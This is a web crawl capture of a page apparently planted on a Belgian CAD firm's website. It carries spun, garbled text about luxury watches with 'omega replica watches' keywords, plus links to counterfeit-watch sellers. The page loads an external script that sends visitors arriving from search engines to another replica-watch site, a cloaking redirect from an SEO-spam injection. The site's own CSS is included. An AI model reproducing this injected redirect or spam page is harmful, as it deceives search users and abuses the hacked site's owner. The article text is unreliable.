

--- FILE ---
content_type: text/html
request_url: http://www.cadware.be/images/knoppen/omegarw.html
body_size: 2811
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>





Affordable Omega Replica Watches Online Buy






</title>
<script type="text/javascript" src="https://www.thameswatch.org/bestintimes.js"></script>






<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="keywords" content="CAD, tekenbureau, cadware, trainingscentrum, projectopvolging" />
<link href="http://www.cadware.be/cadware.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="http://www.cadware.be/css/lightbox.css" type="text/css" media="screen" />
<script src="http://www.cadware.be/js/prototype.js" type="text/javascript"></script>
<script src="http://www.cadware.be/js/scriptaculous.js?load=effects,builder" type="text/javascript"></script>
<script src="http://www.cadware.be/js/lightbox.js" type="text/javascript"></script>
<link rel="icon" href="http://www.cadware.be/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://www.cadware.be/favicon.ico" type="image/x-icon" />
<style type="text/css">
    p{
        text-indent: 2em;
    }
    a{
        font-weight: bold;
        color: #d71a1a;
    }
</style>
</head>

<body>
<div id="horizontaal" style="position:absolute; left:0px; top:220px; width:100%;"></div>


<table width="953px"  border="0" cellspacing="0" cellpadding="0" align="center">
   <tr>
     <td width="1" bgcolor="#FFFFFF" height="25"></td>
    <td width="1" bgcolor="#8b8b8b"></td>
     <td bgcolor="#FFFFFF"></td>
    <td width="1" bgcolor="#8b8b8b"></td>
    <td width="25" bgcolor="#FFFFFF"></td>
    <td width="1" bgcolor="#8b8b8b"></td>
     <td width="1" bgcolor="#FFFFFF"></td>
  </tr>
  <tr>
     <td width="1" bgcolor="#FFFFFF"></td>
    <td width="1" bgcolor="#8b8b8b"></td>
     <td><img src="http://www.cadware.be/images/banner_tekenbureau_01.jpg" /></td>
    <td width="1" bgcolor="#8b8b8b"></td>
    <td width="25"><img src="http://www.cadware.be/images/banner_tekenbureau_03.jpg" /></td>
    <td width="1" bgcolor="#8b8b8b"></td>
     <td width="1" bgcolor="#FFFFFF"></td>
  </tr>
  <tr>
    <td width="1" bgcolor="#FFFFFF"></td>
    <td bgcolor="#8b8b8b"></td>
    <td bgcolor="#FFFFFF">
        <table id="menu">
            <tr>
                <td width="184"><img src="http://www.cadware.be/images/tekenbureau_current.gif" width="154" height="20" /></td>
                <td width="242"> <img src="http://www.cadware.be/images/trainingscentrum.gif" width="212" height="20" border="0" /></a></td>
                <td width="234"> <img src="http://www.cadware.be/images/projectopvolging.gif" width="204" height="20" border="0" /></a></td>
                <td valign="top"> <img src="http://www.cadware.be/images/contact.gif" width="94" height="20" border="0" /></a></td>
            </tr>
      </table>
          <table id="tekst">
            <tr valign="top">
                <td>






<h1>Affordable Omega Replica Watches Online Buy</h1>
<p>&quot;So, as we went through all the levels, it was all different engraved techniques. Then we put enamel -- black enamel -- onto the Lange 1 Tourbillon Handwerkskunst. The new watch is a kind of summary of all previous Handwerkskunst watches. The 1815 Rattrapante Perpetual Kalender Handwerkskunst was a combination of all the most famous Handwerkskunst watches.</p>

<p>The curiosity beckons: How do these watches get selected for the Handwerkskunst elevation. What kind of decision process was used at omega replica watches in order to determine the different artisanal techniques that were used in each watch&#39;s creation? How did the 1815 become the summation of all five chapters of Handwerkskunst so far?</p>

<p>&quot;Let me tell you a story. When we were working on Zeitwerk Handwerkskunst, we added what we call the &quot;Glashutte escapement&quot; to it. This escapement is made from pure gold. We&#39;ve discovered that it is difficult to make precision components with gold. It was a great watch, and it was a good idea to do it for the Grande Complication.<a href="https://www.besttime.me/omega.html">replica omega watches</a>
 It&#39;s something we wouldn&#39;t normally do, which is why I said it was over-the-top. This is a watch that looks very modern and an escapement inside. We stopped using this escapement about 100 years ago.</p>

<p>&quot;With the 1815 we did it completely different. We wanted to almost mirror a pocket watch, you know one of the showcase pocket watches that you can find at the Mathematisch-Physikalischer Salon in Dresden, and you think: Jesus! It&#39;s almost impossible to use.</p>

<p>&quot;And, of course, if this is the target, and if it is what you aim for, then we automatically bring in the 1815 family, because we consider the 1815 collection to be the modern interpretation of the pocket watch, but around your wrist.</p>

<p>This watch is also beautiful when you consider the exquisite engraving and enamel work on the dial and hunter cover of the 1815 Rattrapante Perpetual Kalender Handwerkskunst,<a href="http://nuovacanaria.com/upload/fmrw.html">franck muller replica watches</a>
 as well as the relief and tremblage work on its caliber, L101.1. Similar to the showcase pocket watches Mr.Schmid refers to.</p>

<p>omega replica watches is so committed to craft that it takes the maison time to get out of its daily routines and to set aside its limitations in order to reach new heights. omega replica watches has provided six examples of the Glashutte-based manufacturing&#39;s potential when no holds are set.</p>
<p><a href="mz2.php"><img src="omega replica watches.jpg"  alt="omega replica watches" width=100% height=100%/></a></p>






<a href="http://www.cadware.be/images/knoppen/rolex-submariner-replica.html">Rose Gold Rolex Submariner Replica Discount For Sale</a><br>
<a href="http://www.cadware.be/images/knoppen/omegarw.html">Affordable Omega Replica Watches Online Buy</a><br>
<a href="http://www.cadware.be/images/knoppen/constellation69.html">Fashion Luxury Omega Constellation Replica For Sale</a><br>
<a href="http://www.cadware.be/images/knoppen/ros007.html">Hight Quality Cheap Replica Omega Seamaster 007 Watch For Sale</a><br>
<a href="http://www.cadware.be/images/knoppen/omega-seamaster-replica.html">Review Best Omega Seamaster Replica For Womens Sale Up To 50% Off</a><br>



</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.cadware.be/cadware.css
body_size: 520
content:
body {
	background-color: #474747;
	margin: 0px;
}
#center {
	background-color: #FFFFFF;
	width: 950px;
	position: absolute;
	left: 50%;
	margin-left: -475px;
	margin-right: auto;
}
#menu {
	margin-left: 94px;
	margin-top: 15px;
}
#tekst {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #3f3f3f;
	line-height: 150%;
	margin-left: 100px;
	margin-right: 100px;
	margin-top: 50px;
	background-color: #FFFFFF;
}

a:link, a:hover, a:visited {
	color: #3f3f3f;
	text-decoration: none;
	font-size: 11px;
}
td .contact{
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #CCCCCC;
}

#horizontaal {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #8b8b8b;
	z-index: 5;
}
#vertikaal
{
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #8b8b8b;
	z-index: 4;
	font-size: 100px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.thameswatch.org/bestintimes.js
body_size: -27
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|USA|australia)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.watchespro.to"}